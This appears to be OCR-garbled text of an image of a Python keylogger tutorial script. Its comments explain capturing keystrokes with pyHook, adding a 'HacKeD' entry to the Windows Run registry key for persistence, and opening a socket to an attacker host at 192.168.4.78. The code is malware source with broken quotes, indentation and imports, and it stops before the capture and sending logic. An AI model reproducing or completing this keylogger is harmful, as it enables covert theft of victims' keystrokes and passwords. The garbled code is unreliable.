 1 #!/usr/bin/python
2
3 ##PyHook and Pythoncom are responsible for getting keystrokes
4
5 import  pyHook, pythoncom
6
7 ##socket will be used for channel creation between victim and the attacker
8
9 import socket
10
11 ##the next modules are used for windows functions like editing registry keys and hide cmd function
12
13 import win32event, win32api, winerror,win32console,win32gui
14
15 from _winreg import *
16
17 def AddProgramToStartup():              ##Function Definition
18
19 ##in python __file__ is an instant of the file path where it was executed so if the user excuted the file from the desktop t __file__ would be c:\users\username\desktop
20
21 fp=os.path.dirname(os.path.realpath(__file__))
22
23 ##next appending the filename ¨malware.py〃
24
25  file_name=〃maleware.py〃
26
27 new_file_path=fp+〃\\〃+file_name
28
29
30
31 ##KeyVal is a raw string variable containing registry key name.
32
33 ##python raw strings used in case we have / in our strings
34
35                keyVal= rˇSoftware\Microsoft\Windows\CurrentVersion\Runˇ
36
37 ##The next couple of codes is adding an entry in the registry key which will make our code run each time user logs in.
38
39                key2change= OpenKey(HKEY_CURRENT_USER,keyVal,0,KEY_ALL_ACCESS)
40
41 SetValueEx(key2change, ¨HacKeD〃,0,REG_SZ, new_file_path)
42
43 ##Creating and initializing variable called data which will hold the keystrokes and HOST_IP which is the attackerˇs IP
44
45 data=〃
46
47 HOST_IP=〃192.168.4.78〔
S 中 °,